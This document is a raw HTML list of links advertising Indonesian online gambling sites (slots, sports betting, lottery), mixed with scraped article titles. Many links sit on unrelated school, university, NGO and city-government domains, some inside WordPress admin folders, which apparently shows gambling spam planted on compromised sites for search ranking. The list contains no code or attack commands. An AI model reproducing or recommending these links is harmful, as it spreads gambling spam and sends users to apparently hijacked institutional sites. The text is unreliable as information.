<a href="https://aviewwitharoom.net/situs-judi-slot-terbaik-dan-terpercaya-no-1/">https://aviewwitharoom.net/situs-judi-slot-terbaik-dan-terpercaya-no-1/</a><br />
<a href="https://aviewwitharoom.net/slot-pragmatic-bet-murah/">https://aviewwitharoom.net/slot-pragmatic-bet-murah/</a><br />
<a href="https://aviewwitharoom.net/nexus-slot/">https://aviewwitharoom.net/nexus-slot/</a><br />
<a href="https://etawahtoday.com/slot-10k/">https://etawahtoday.com/slot-10k/</a><br />
<a href="https://etawahtoday.com/ion-casino/">https://etawahtoday.com/ion-casino/</a><br />
<a href="https://etawahtoday.com/situs-judi-bola-resmi-dan-terpercaya/">https://etawahtoday.com/situs-judi-bola-resmi-dan-terpercaya/</a><br />
<a href="https://etawahtoday.com/slot-4d-gacor/">https://etawahtoday.com/slot-4d-gacor/</a><br />
<a href="https://etawahtoday.com/slot-deposit-qris/">https://etawahtoday.com/slot-deposit-qris/</a><br />
<a href="https://etawahtoday.com/toto88/">https://etawahtoday.com/toto88/</a><br />
<a href="https://etawahtoday.com/daftar-togel-online/">https://etawahtoday.com/daftar-togel-online/</a><br />
<a href="https://etawahtoday.com/slot-gacor/">https://etawahtoday.com/slot-gacor/</a><br />
<a href="https://etawahtoday.com/pgslot/">https://etawahtoday.com/pgslot/</a><br />
<a href="https://caganmakina.com/">Daftar Slot Via Dana Minimal Deposit 5000</a><br />
<a href="https://caganmakina.com/slot-10k/">slot 10k</a><br />
<a href="https://caganmakina.com/slot-rtp-pragmatic-tergacor-hari-ini-terbaru/">slot rtp pragmatic tergacor hari ini</a><br />
<a href="https://caganmakina.com/daftar-situs-slot-garansi-kekalahan-100-saldo-dikembalikan/">daftar situs slot garansi kekalahan saldo di kembalikan</a><br />
<a href="https://caganmakina.com/judi-slot-server-luar-negri-99-mudah-menang-di-awal/">slot luar negeri</a><br />
<a href="http://dominicandreamgirl.com/slot-depo-10k/">slot depo 10k</a><br />
<a href="http://dominicandreamgirl.com/situs-judi-bola-resmi-dan-terpercaya/">situs judi bola resmi dan terpercaya</a><br />
<a href="http://dominicandreamgirl.com/slot-server-thailand-no-1/">slot server thailand no 1</a><br />
<a href="http://dominicandreamgirl.com/slot88/">slot88</a><br />
<a href="http://dominicandreamgirl.com/slot-gopay/">slot gopay</a><br />
<a href="http://dominicandreamgirl.com/daftar-slot-deposit-via-dana-10-ribu/">daftar slot deposit via dana 10 ribu</a><br />
<a href="http://dominicandreamgirl.com/slot-bonus/">slot bonus</a><br />
<a href="http://dominicandreamgirl.com/slot-pulsa/">slot pulsa</a><br />
<a href="http://dominicandreamgirl.com/slot-deposit-qris/">slot deposit qris</a><br />
<a href="http://dominicandreamgirl.com/slot-deposit-pulsa-indosat/">slot deposit pulsa indosat</a><br />
<a href="http://dominicandreamgirl.com/daftar-situs-slot-kakek-petir-zeus-gampang-maxwin/">slot kakek petir zeus</a><br />
<a href="http://dominicandreamgirl.com/demo-slot-mahjong-ways-1-2-3-paling-gacor-di-pg-soft-hari-ini-2023/">slot mahjong ways</a><br />
<a href="http://dominicandreamgirl.com/freebet/">slot freebet</a><br />
<a href="http://dominicandreamgirl.com/slot88-situs-judi-slot-88-gacor-online-paling-terpercaya-2023/">slot88</a><br />
<a href="http://dominicandreamgirl.com/17-bocoran-rtp-slot-pragmatic-terbaru-hari-ini-2023-bocoran-pola-slot-gacor/">bocoran rtp slot pragmatic</a><br />
<a href="http://dominicandreamgirl.com/daftar-slot-demo-pragmatic-play-terbaru-dan-terlengkap-2023/">slot demo pragmatic</a><br />
<a href="http://dominicandreamgirl.com/17-link-situs-judi-bola-resmi-sbobet-situs-judi-bola-terbesar-di-asia/">situs judi bola resmi</a><br />
<a href="https://caganmakina.com/slot-rtp-pragmatic-tergacor-hari-ini-terbaru/">slot rtp pragmatic tergacor hari ini</a><br />
<a href="https://caganmakina.com/daftar-situs-slot-garansi-kekalahan-100-saldo-dikembalikan/">daftar situs slot garansi kekalahan saldo di kembalikan</a><br />
<a href="https://caganmakina.com/judi-slot-server-luar-negri-99-mudah-menang-di-awal/">judi slot server luar negeri</a><br />
<a href="https://download.paidooserver.com/slot-deposit-qris/">slot deposit qris</a><br />
<a href="https://download.paidooserver.com/slot-depo-10k/">slot depo 10k</a><br />
<a href="https://download.paidooserver.com/daftar-slot-via-dana/">daftar slot via dana</a><br />
<a href="https://download.paidooserver.com/daftar-situs-judi-bola-resmi-dan-terpercaya/">daftar situs judi bola resmi dan terpercaya</a><br />
<a href="https://download.paidooserver.com/situs-slot-deposit-ovo-tanpa-potongan-2023/">slot deposit ovo</a><br />
<a href="https://download.paidooserver.com/slot-deposit-gopay-10rb/">slot deposit gopay 10 rb</a><br />
<a href="https://download.paidooserver.com/daftar-situs-slot-server-thailand-no-1-winrate-tertinggi/">slot server thailand no 1</a><br />
<a href="https://download.paidooserver.com/sbobet-casino/">sbobet casino</a><br />
<a href="https://download.paidooserver.com/judi-bola-parlay/">judi bola parlay</a><br />
<a href="http://novabuilders.pk/">slot deposit dana</a><br />
<a href="https://login-sofi.4dq.com/judi-slot-server-luar-negri-99-mudah-menang-di-awal/">slot server luar negeri</a><br />
<a href="https://login-sofi.4dq.com/slot-rtp-pragmatic-tergacor-hari-ini-terbaru/">slot rtp</a><br />
<a href="https://mts-mqtebuireng.sch.id/wp-content/slot-4d/">slot 4d</a><br />
<a href="https://mts-mqtebuireng.sch.id/slot-deposit-dana/">slot deposit dana</a><br />
<a href="https://mts-mqtebuireng.sch.id/slot-deposit-15-bonus-25/">slot deposit 15 bonus 25</a><br />
<a href="https://mts-mqtebuireng.sch.id/2022/09/29/pedoman-implementasi-kurikulum-merdeka-ikm-pada-madrasah/">Pedoman Implementasi Kurikulum Merdeka</a><br />
<a href="https://mts-mqtebuireng.sch.id/2022/09/30/lembaga-penghafal-qur-an/">Lembaga Penghafal Qur an</a><br />
<a href="https://mts-mqtebuireng.sch.id/2022/09/30/layanan-simpatika/">Layanan SIMPATIKA</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/mtsn-05-magetan-adakan-studi-banding-di-mts-mq-tebuireng/">MTsN 05 Magetan Adakan Studi Banding di MTs MQ Tebuireng</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/mayoran-sebagai-tradisi-santri-mq/">Mayoran Sebagai Tradisi Santri MQ</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/fakta-fakta-di-bulan-ramadhan/">Fakta-Fakta di Bulan Ramadhan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/keistimewaan-ramadhan/">Keistimewaan Ramadhan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/kilas-balik-santri/">Kilas Balik Santri</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/bait-bait-ridlwan/">Bait-Bait Ridlwan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/sosialisasi-kurikulum-merdeka-belajar/">Sosialisasi Kurikulum Merdeka Belajar</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/juknis-ppdb-mts-madrasatul-qur-an/">Juknis PPDB MTs Madrasatul Qur an</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/03/01/pengumuman-kelulusan-ppdb-madrasatul-qur-an-tebuireng-tapel-2023-2024-unit-mts/">Pengumuman Kelulusan PPDB Madrasatul Qur an Tebuireng Tapel 2023-2024 Unit MTs</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/kebersamaan-dalam-keberagaman/">Kebersamaan Dalam Keberagaman</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/doa-ijab-qabul-zakat-fitrah-dan-hukum-melafalkannya/">Doa Ijab Qabul Zakat Fitrah dan Hukum Melafalkannya</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/kumpulan-doa-setelah-sholat-dhuha-yang-bisa-umat-muslim-panjatkan/">Kumpulan Doa Setelah Sholat Dhuha yang Bisa Umat Muslim Panjatkan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/kumpulan-surat-pendek-dalam-juz-amma-sesuai-urutan/">Kumpulan Surat Pendek dalam Juz Amma Sesuai Urutan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/bacaan-doa-setelah-sholat-fardhu-5-waktu-sesuai-anjuran-rasulullah-lengkap/">Bacaan Doa setelah Sholat Fardhu 5 Waktu Sesuai Anjuran Rasulullah, Lengkap!</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/pengertian-dan-contoh-mad-wajib-muttasil-dalam-ilmu-tajwid/">Pengertian dan Contoh Mad Wajib Muttasil dalam Ilmu Tajwid</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/bacaan-niat-sholat-dhuha-4-rakaat-dan-keutamaan-menunaikannya/">Bacaan Niat Sholat Dhuha 4 Rakaat dan Keutamaan Menunaikannya</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/15-pantun-agama-islam-yang-berisi-nasihat-dan-ajaran-agama/">15 Pantun Agama Islam yang Berisi Nasihat dan Ajaran Agama</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/niat-zakat-mal-arab-dan-artinya-untuk-dilafalkan-umat-muslim/">Niat Zakat Mal Arab dan Artinya untuk Dilafalkan Umat Muslim</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/pengertian-nikah-menurut-islam-beserta-hukum-rukun-dan-syaratnya/">Pengertian Nikah Menurut Islam Beserta Hukum, Rukun dan Syaratnya</a><br />
<a href="https://mts-mqtebuireng.sch.id/joker123-gaming/">joker123</a><br />
<a href="https://mts-mqtebuireng.sch.id/judi-bola-parlay/">judi bola parlay</a><br />
<a href="https://mts-mqtebuireng.sch.id/link-alternatif-gwc388-terbaru/">link alternatif gwc3388</a><br />
<a href="https://mts-mqtebuireng.sch.id/sbobet88/">sbobet88</a><br />
<a href="https://mts-mqtebuireng.sch.id/situs-judi-bola-online-resmi-dan-terpercaya/">situs judi bola online resmi dan terpercaya</a><br />
<a href="https://mts-mqtebuireng.sch.id/situs-judi-slot-promo-terbaru/">situs judi slot promo terbaru</a><br />
<a href="https://mts-mqtebuireng.sch.id/slot-deposit-15-bonus-25/">slot deposit 15 bonus 25</a><br />
<a href="https://mts-mqtebuireng.sch.id/slot-deposit-dana/">slot deposit dana</a><br />
<a href="https://mts-mqtebuireng.sch.id/sv388/">sv388</a><br />
<a href="https://aspire.org.pk/kumpulan-situs-judi-bola-terpercaya/">https://aspire.org.pk/kumpulan-situs-judi-bola-terpercaya/</a><br />
<a href="https://aspire.org.pk/ovo-slot/">https://aspire.org.pk/ovo-slot/</a><br />
<a href="https://aspire.org.pk/slot-depo-10k/">https://aspire.org.pk/slot-depo-10k/</a><br />
<a href="https://aspire.org.pk/slot-deposit-10-ribu-via-dana/">https://aspire.org.pk/slot-deposit-10-ribu-via-dana/</a><br />
<a href="https://aspire.org.pk/slot-luar-negeri-thailand/">https://aspire.org.pk/slot-luar-negeri-thailand/</a><br />
<a href="https://aspire.org.pk/slot88/">https://aspire.org.pk/slot88/</a><br />
<a href="https://aspire.org.pk/slot-gopay/">https://aspire.org.pk/slot-gopay/</a><br />
<a href="https://aspire.org.pk/ion-casino/">https://aspire.org.pk/ion-casino/</a><br />
<a href="https://aspire.org.pk/slot-deposit-pulsa-indosat/">https://aspire.org.pk/slot-deposit-pulsa-indosat/</a><br />
<a href="https://aspire.org.pk/nexus-slot/">https://aspire.org.pk/nexus-slot/</a><br />
<a href="https://trilogiuniversity.ac.id/asnawi-mangkualam-foto-bareng-wanita-korea-selatan-marselino-langsung-bereaksi-sikat/">https://trilogiuniversity.ac.id/asnawi-mangkualam-foto-bareng-wanita-korea-selatan-marselino-langsung-bereaksi-sikat/</a><br />
<a href="https://trilogiuniversity.ac.id/kunci-jawaban-pkn-kelas-11-halaman-204-uji-kompetensi-bab-6-persatuan-dan-kesatuan-bangsa/">https://trilogiuniversity.ac.id/kunci-jawaban-pkn-kelas-11-halaman-204-uji-kompetensi-bab-6-persatuan-dan-kesatuan-bangsa/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-kekasih-bayangan-cakra-khan-aku-tahu-engkau-sebenarnya-tahu/">https://trilogiuniversity.ac.id/chord-kekasih-bayangan-cakra-khan-aku-tahu-engkau-sebenarnya-tahu/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-pergi-hilang-dan-lupakan-remember-of-today-dunia-hari-ini-begitu-tak-berarti/">https://trilogiuniversity.ac.id/chord-gitar-pergi-hilang-dan-lupakan-remember-of-today-dunia-hari-ini-begitu-tak-berarti/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-aku-milikmu-malam-ini-pongki-barata-kunci-dari-c-tunggu-aku-disini/">https://trilogiuniversity.ac.id/chord-gitar-aku-milikmu-malam-ini-pongki-barata-kunci-dari-c-tunggu-aku-disini/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-jangan-pernah-berubah-st12-kau-meninggalkanku-tanpa-perasaan/">https://trilogiuniversity.ac.id/chord-jangan-pernah-berubah-st12-kau-meninggalkanku-tanpa-perasaan/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-seberkas-sinar-nike-ardilla-seberkas-cahaya-terang-menyinari-hidupku/">https://trilogiuniversity.ac.id/chord-gitar-seberkas-sinar-nike-ardilla-seberkas-cahaya-terang-menyinari-hidupku/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-lagu-laskar-pelangi-nidji-dari-kunci-c-menarilah-dan-terus-tertawa/">https://trilogiuniversity.ac.id/chord-gitar-lagu-laskar-pelangi-nidji-dari-kunci-c-menarilah-dan-terus-tertawa/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-bohemian-rhapsody-queen-mamamia-let-me-go/">https://trilogiuniversity.ac.id/chord-gitar-bohemian-rhapsody-queen-mamamia-let-me-go/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-dasar-semua-tentang-kita-peterpan-kunci-dari-c-waktu-terasa-semakin-berlalu/">https://trilogiuniversity.ac.id/chord-dasar-semua-tentang-kita-peterpan-kunci-dari-c-waktu-terasa-semakin-berlalu/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-lagu-risalah-hati-dewa-19-kunci-dari-am/">https://trilogiuniversity.ac.id/chord-gitar-lagu-risalah-hati-dewa-19-kunci-dari-am/</a><br />
<a href="https://trilogiuniversity.ac.id/30-soal-pat-matematika-kelas-5-sd-semester-2-k13-beserta-kunci-jawaban-pas-uas/">https://trilogiuniversity.ac.id/30-soal-pat-matematika-kelas-5-sd-semester-2-k13-beserta-kunci-jawaban-pas-uas/</a><br />
<a href="https://trilogiuniversity.ac.id/lirik-lagu-hymne-guru-dan-terima-kasihku-untuk-peringatan-hari-guru-nasional-2022/">https://trilogiuniversity.ac.id/lirik-lagu-hymne-guru-dan-terima-kasihku-untuk-peringatan-hari-guru-nasional-2022/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-dan-lirik-lagu-celengan-rindu-fiersa-besari-menikmati-surya-perlahan-menghilang/">https://trilogiuniversity.ac.id/chord-gitar-dan-lirik-lagu-celengan-rindu-fiersa-besari-menikmati-surya-perlahan-menghilang/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-isabella-st12-dari-kunci-am-dia-isabella-lambang-cinta-dan-prahara/">https://trilogiuniversity.ac.id/chord-isabella-st12-dari-kunci-am-dia-isabella-lambang-cinta-dan-prahara/</a><br />
<a href="https://trilogiuniversity.ac.id/4-obat-sakit-gigi-paling-ampuh-dan-cepat/">https://trilogiuniversity.ac.id/4-obat-sakit-gigi-paling-ampuh-dan-cepat/</a><br />
<a href="https://trilogiuniversity.ac.id/mengenal-kepemimpinan-dan-model-kepemimpinan/">https://trilogiuniversity.ac.id/mengenal-kepemimpinan-dan-model-kepemimpinan/</a><br />
<a href="https://trilogiuniversity.ac.id/hari-lahir-pancasila-sejarah-dan-maknanya/">https://trilogiuniversity.ac.id/hari-lahir-pancasila-sejarah-dan-maknanya/</a><br />
<a href="https://trilogiuniversity.ac.id/pengaruh-positif-dan-negatif-media-sosial-terhadap-masyarakat/">https://trilogiuniversity.ac.id/pengaruh-positif-dan-negatif-media-sosial-terhadap-masyarakat/</a><br />
<a href="https://trilogiuniversity.ac.id/memahami-metode-penelitian-kualitatif/">https://trilogiuniversity.ac.id/memahami-metode-penelitian-kualitatif/</a><br />
<a href="https://trilogiuniversity.ac.id/berkomunikasi-secara-efektif-ciri-pribadi-yang-berintegritas-dan-penuh-semangat/">https://trilogiuniversity.ac.id/berkomunikasi-secara-efektif-ciri-pribadi-yang-berintegritas-dan-penuh-semangat/</a><br />
<a href="https://trilogiuniversity.ac.id/5-tips-menjaga-kesehatan-tubuh/">https://trilogiuniversity.ac.id/5-tips-menjaga-kesehatan-tubuh/</a><br />
<a href="https://trilogiuniversity.ac.id/kode-etik-dan-perilaku-pedoman-beretika-dan-penjaga-martabat-pegawai/">https://trilogiuniversity.ac.id/kode-etik-dan-perilaku-pedoman-beretika-dan-penjaga-martabat-pegawai/</a><br />
<a href="https://trilogiuniversity.ac.id/apa-itu-pelayanan-prima/">https://trilogiuniversity.ac.id/apa-itu-pelayanan-prima/</a><br />
<a href="https://trilogi-university.ac.id/jenis-jenis-dan-cara-penulisan-artikel/">https://trilogi-university.ac.id/jenis-jenis-dan-cara-penulisan-artikel/</a><br />
<a href="https://trilogi-university.ac.id/makna-ibadah-puasa-untuk-meningkatkan-disiplin-diri-dan-etos-kerja-pegawai-djkn/">https://trilogi-university.ac.id/makna-ibadah-puasa-untuk-meningkatkan-disiplin-diri-dan-etos-kerja-pegawai-djkn/</a><br />
<a href="https://trilogi-university.ac.id/belajar-bahasa-inggris-dengan-cara-seru-dan-menyenangkan/">https://trilogi-university.ac.id/belajar-bahasa-inggris-dengan-cara-seru-dan-menyenangkan/</a><br />
<a href="https://trilogi-university.ac.id/arbitrase-dan-alternatif-penyelesaian-sengketa/">https://trilogi-university.ac.id/arbitrase-dan-alternatif-penyelesaian-sengketa/</a><br />
<a href="https://trilogi-university.ac.id/makna-idul-fitri-dan-lebaran/">https://trilogi-university.ac.id/makna-idul-fitri-dan-lebaran/</a><br />
<a href="https://trilogi-university.ac.id/psikologi-sosial-kepribadian-seseorang-terlihat-saat-menilai-orang-lain/">https://trilogi-university.ac.id/psikologi-sosial-kepribadian-seseorang-terlihat-saat-menilai-orang-lain/</a><br />
<a href="https://trilogi-university.ac.id/mengenal-budaya-melayu-di-kota-pekanbaru/">https://trilogi-university.ac.id/mengenal-budaya-melayu-di-kota-pekanbaru/</a><br />
<a href="https://trilogi-university.ac.id/intervensi-pemerintah-dalam-perekonomian-bagian-i-ringkasan-sejarah/">https://trilogi-university.ac.id/intervensi-pemerintah-dalam-perekonomian-bagian-i-ringkasan-sejarah/</a><br />
<a href="https://trilogi-university.ac.id/tujuh-upacara-adat-di-pulau-bali/">https://trilogi-university.ac.id/tujuh-upacara-adat-di-pulau-bali/</a><br />
<a href="https://trilogi-university.ac.id/manfaat-minum-air-bagi-tubuh-kita/">https://trilogi-university.ac.id/manfaat-minum-air-bagi-tubuh-kita/</a><br />
<a href="https://trilogi-university.ac.id/menyikapi-pinjaman-online-anugerah-atau-musibah/">https://trilogi-university.ac.id/menyikapi-pinjaman-online-anugerah-atau-musibah/</a><br />
<a href="https://trilogi-university.ac.id/manajemen-konflik-dalam-organisasi-konflik-itu-negatif-atau-positif-sih/">https://trilogi-university.ac.id/manajemen-konflik-dalam-organisasi-konflik-itu-negatif-atau-positif-sih/</a><br />
<a href="https://trilogi-university.ac.id/pancasila-sebagai-philosopische-grondslag-dan-kedudukan-pancasila-dikaitkan-dengan-theorie-von-stafenufbau-der-rechtsordnung/">https://trilogi-university.ac.id/pancasila-sebagai-philosopische-grondslag-dan-kedudukan-pancasila-dikaitkan-dengan-theorie-von-stafenufbau-der-rechtsordnung/</a><br />
<a href="https://trilogi-university.ac.id/mencermati-tantangan-pancasila-sebagai-ideologi-negara-di-era-digital/">https://trilogi-university.ac.id/mencermati-tantangan-pancasila-sebagai-ideologi-negara-di-era-digital/</a><br />
<a href="https://trilogi-university.ac.id/etika-bermedia-sosial/">https://trilogi-university.ac.id/etika-bermedia-sosial/</a><br />
<a href="https://trilogi-university.ac.id/kolintang-kesenian-tradisional-minahasa-yang-mendunia/">https://trilogi-university.ac.id/kolintang-kesenian-tradisional-minahasa-yang-mendunia/</a><br />
<a href="https://trilogi-university.ac.id/pemulihan-perekonomian-indonesia-setelah-kontraksi-akibat-pandemi-covid-19/">https://trilogi-university.ac.id/pemulihan-perekonomian-indonesia-setelah-kontraksi-akibat-pandemi-covid-19/</a><br />
<a href="https://trilogi-university.ac.id/kesehatan-dan-keselamatan-kerja-itu-penting/">https://trilogi-university.ac.id/kesehatan-dan-keselamatan-kerja-itu-penting/</a><br />
<a href="https://trilogi-university.ac.id/pemimpin-dan-kepemimpinan-kita/">https://trilogi-university.ac.id/pemimpin-dan-kepemimpinan-kita/</a><br />
<a href="https://trilogi-university.ac.id/tiga-kata-ajaib-kunci-keberhasilan-komunikasi/">https://trilogi-university.ac.id/tiga-kata-ajaib-kunci-keberhasilan-komunikasi/</a><br />
<a href="https://trilogi-university.ac.id/sumpah-pemuda-sebagai-tonggak-perubahan-perjuangan-bangsa-indonesia/">https://trilogi-university.ac.id/sumpah-pemuda-sebagai-tonggak-perubahan-perjuangan-bangsa-indonesia/</a><br />
<a href="https://trilogi-university.ac.id/mengenal-kolektibilitas-kol-kredit-perbankan-kaitannya-dengan-dengan-undang-undang-no-4-tahun-1996-uuht/">https://trilogi-university.ac.id/mengenal-kolektibilitas-kol-kredit-perbankan-kaitannya-dengan-dengan-undang-undang-no-4-tahun-1996-uuht/</a><br />
<a href="https://trilogi-university.ac.id/mengenal-istana-siak-sri-indrapura-salah-satu-kerajaan-yang-pernah-berdiri-dan-berkuasa-di-pulau-sumatera/">https://trilogi-university.ac.id/mengenal-istana-siak-sri-indrapura-salah-satu-kerajaan-yang-pernah-berdiri-dan-berkuasa-di-pulau-sumatera/</a><br />
<a href="https://trilogi-university.ac.id/tingkatkan-permainan-fotografimu-segitiga-exposure-sebagai-dasar-ilmu-fotografi/">https://trilogi-university.ac.id/tingkatkan-permainan-fotografimu-segitiga-exposure-sebagai-dasar-ilmu-fotografi/</a><br />
<a href="https://trilogi-university.ac.id/tari-ratoh-jaroe-sejarah-dan-makna-tarian-bagi-rakyat-aceh/">https://trilogi-university.ac.id/tari-ratoh-jaroe-sejarah-dan-makna-tarian-bagi-rakyat-aceh/</a><br />
<a href="https://trilogi-university.ac.id/keseimbangan-antara-hak-dan-kewajiban/">https://trilogi-university.ac.id/keseimbangan-antara-hak-dan-kewajiban/</a><br />
<a href="https://trilogi-university.ac.id/analisa-gaya-kepemimpinan-otokratis-demokratis-dan-laissez-faire-dalam-birokrasi-pemerintahan/">https://trilogi-university.ac.id/analisa-gaya-kepemimpinan-otokratis-demokratis-dan-laissez-faire-dalam-birokrasi-pemerintahan/</a><br />
<a href="https://trilogi-university.ac.id/cara-menulis-berita-pilih-cepat-atau-akurat/">https://trilogi-university.ac.id/cara-menulis-berita-pilih-cepat-atau-akurat/</a><br />
<a href="https://trilogi-university.ac.id/burn-out-dalam-bekerja-dan-upaya-mengatasinya/">https://trilogi-university.ac.id/burn-out-dalam-bekerja-dan-upaya-mengatasinya/</a><br />
<a href="https://trilogi-university.ac.id/hukum-pemberian-hadiah-bagi-pegawai-pemerintah-dalam-pandangan-islam/">https://trilogi-university.ac.id/hukum-pemberian-hadiah-bagi-pegawai-pemerintah-dalam-pandangan-islam/</a><br />
<a href="https://trilogi-university.ac.id/memaknai-kembali-kearifan-lokal-dalam-kehidupan-sehari-hari/">https://trilogi-university.ac.id/memaknai-kembali-kearifan-lokal-dalam-kehidupan-sehari-hari/</a><br />
<a href="https://trilogi-university.ac.id/sdm-yang-kreatif-inovatif-dan-produktif/">https://trilogi-university.ac.id/sdm-yang-kreatif-inovatif-dan-produktif/</a><br />
<a href="https://autodiscover.d9sports.com/peran-pemuda-masa-kini/">https://autodiscover.d9sports.com/peran-pemuda-masa-kini/</a><br />
<a href="https://autodiscover.d9sports.com/apa-itu-g20-dan-manfaatnya-untuk-indonesia/">https://autodiscover.d9sports.com/apa-itu-g20-dan-manfaatnya-untuk-indonesia/</a><br />
<a href="https://autodiscover.d9sports.com/mengenal-sejarah-dan-mengenang-perjuangan-masyarakat-bali-di-monumen-bajra-sandhi/">https://autodiscover.d9sports.com/mengenal-sejarah-dan-mengenang-perjuangan-masyarakat-bali-di-monumen-bajra-sandhi/</a><br />
<a href="https://autodiscover.d9sports.com/generasi-milenial-dan-generasi-kolonial/">https://autodiscover.d9sports.com/generasi-milenial-dan-generasi-kolonial/</a><br />
<a href="https://autodiscover.d9sports.com/pancasila-sebagai-philosopische-grondslag-dan-kedudukan-pancasila-dikaitkan-dengan-theorie-von-stafenufbau-der-rechtsordnung/">https://autodiscover.d9sports.com/pancasila-sebagai-philosopische-grondslag-dan-kedudukan-pancasila-dikaitkan-dengan-theorie-von-stafenufbau-der-rechtsordnung/</a><br />
<a href="https://autodiscover.d9sports.com/kartini-dan-kesetaraan-gender-no-one-left-behind/">https://autodiscover.d9sports.com/kartini-dan-kesetaraan-gender-no-one-left-behind/</a><br />
<a href="https://autodiscover.d9sports.com/ikigai-filosofi-hidup-orang-jepang-yang-perlu-ditiru/">https://autodiscover.d9sports.com/ikigai-filosofi-hidup-orang-jepang-yang-perlu-ditiru/</a><br />
<a href="https://autodiscover.d9sports.com/meningkatkan-kesadaran-untuk-berperilaku-anti-koruptif-berlandaskan-sembilan-nilai-anti-korupsi/">https://autodiscover.d9sports.com/meningkatkan-kesadaran-untuk-berperilaku-anti-koruptif-berlandaskan-sembilan-nilai-anti-korupsi/</a><br />
<a href="https://autodiscover.d9sports.com/protokol-kesehatan-5m-dan-kesehatan-imun-untuk-hadapi-varian-baru-covid-19/">https://autodiscover.d9sports.com/protokol-kesehatan-5m-dan-kesehatan-imun-untuk-hadapi-varian-baru-covid-19/</a><br />
<a href="https://unilinkgnd.com/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88/">https://unilinkgnd.com/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88/</a><br />
<a href="https://unilinkgnd.com/situs-judi-bola-resmi-dan-terpercaya/">https://unilinkgnd.com/situs-judi-bola-resmi-dan-terpercaya/</a><br />
<a href="https://unilinkgnd.com/slot-server-thailand/">https://unilinkgnd.com/slot-server-thailand/</a><br />
<a href="https://unilinkgnd.com/situs-judi-dadu-online-terpercaya/">https://unilinkgnd.com/situs-judi-dadu-online-terpercaya/</a><br />
<a href="https://unilinkgnd.com/slot-min-depo-10k/">https://unilinkgnd.com/slot-min-depo-10k/</a><br />
<a href="https://aviewwitharoom.net/">DAFTAR SLOT DEPOSIT 15 BONUS 25</a><br />
<a href="http://slot-singapore.whiteshavencampground.com/">slot singapore</a><br />
<a href="http://slot-dana.whiteshavencampground.com/">slot dana</a><br />
<a href="http://slot-thailand.whiteshavencampground.com/">slot thailand</a><br />
<a href="http://slot-vietnam.whiteshavencampground.com/">slot vietnam</a><br />
<a href="http://slot88.whiteshavencampground.com/">slot88</a><br />
<a href="https://the912-project.com/daftar-slot-deposit-15-bonus-25/">Slot Deposit 15 Bonus 25</a><br />
<a href="https://the912-project.com/slot-bonus-new-member-100-di-awal/">Slot Bonus New Member 100 Di Awal</a><br />
<a href="https://the912-project.com/livetotobet-daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/">Daftar Slot Langsung Dapat Freechip Tanpa Deposit Awal​</a><br />
<a href="https://bdhcollections.com/slot-10k/">slot 10k</a><br />
<a href="https://bdhcollections.com/slot-server-thailand/">slot server thailand</a><br />
<a href="https://bdhcollections.com/slot-ovo/">slot ovo</a><br />
<a href="https://bdhcollections.com/slot-gopay/">slot gopay</a><br />
<a href="https://bdhcollections.com/daftar-slot-via-dana-minimal-deposit-5000/">daftar slot via dana minimal 5000</a><br />
<a href="https://bdhcollections.com/daftar-slot-deposit-via-qris/">daftar slot deposit qris</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/css/colors/situs-judi-slot-terbaik-dan-terpercaya-no-1/">Situs Judi Slot Terbaik Dan Terpercaya No 1</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/css/colors/situs-toto/">situs toto</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/css/colors/slot-4d-gacor/">slot 4d gacor</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/images/slot-admin-jarwo/">slot admin jarwo</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/images/slot-bca-online-24-jam/">slot bca</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/images/slot-depo-10k/">slot depo 10k</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/includes/slot-server-thailand-no-1/">slot server thailand no 1</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/includes/daftar-slot-via-dana-minimal-deposit-5000/">daftar slot via dana minimal deposit 5000</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/includes/slot88/">slot88</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/includes/daftar-joker123/">daftar joker123</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-admin/includes/depo-bola-online/">depo bola online</a><br />
